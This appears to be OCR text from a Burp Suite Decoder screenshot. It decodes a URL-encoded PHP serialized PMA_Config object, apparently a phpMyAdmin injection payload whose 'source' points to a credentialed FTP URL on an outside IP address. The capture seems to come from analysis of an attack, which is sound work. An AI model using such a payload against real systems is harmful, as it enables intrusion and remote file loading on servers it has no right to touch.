 burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
a%3A1%3A%7Bi%3A0%3BO%3A10%3A%22PMA%5FConfig%22%3A1%3A%7Bs%3A6%3A%22source%22%3Bs%3A47%3A%22ft
p%3A%2F%2Fpickasso%3A240790%4066%2E197%2E252%2E182%2F%2F%2Ea%2Fid%2Etxt%22%3B%7D%7D
text hex
decode as ...
encode as ...
hash ...
smart decode
a:1:{i:0;O:10:"PMA_Config":1:{s:6:"source";s:47:"ftp://pickasso:240790@66.197.252.182//.a/id.txt";}}
text hex
decode as ...
encode as ...
hash ...
smart decode